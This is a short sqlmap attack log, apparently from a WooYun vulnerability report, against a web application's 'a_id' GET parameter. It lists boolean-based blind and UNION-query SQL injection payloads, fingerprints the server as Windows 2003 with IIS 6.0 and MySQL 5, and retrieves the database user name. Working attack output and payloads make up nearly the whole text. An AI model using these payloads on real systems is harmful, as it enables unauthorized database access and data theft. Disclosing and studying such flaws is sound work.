 [19:04:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a_id=12883' AND 1043=1043 AND 'dSZq'='dSZq
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: a_id=-5670' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONCAT(C
HAR(58,98,114,98,58),CHAR(79,77,99,87,122,102,81,75,113,83),CHAR(58,101,121,119,
58)), NULL# AND 'pSIA'='pSIA
<< back | track 5
---
[19:04:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[19:04:19] [INFO] fetching current user
current user:    'liguoping@localhost'
www.wooyun.org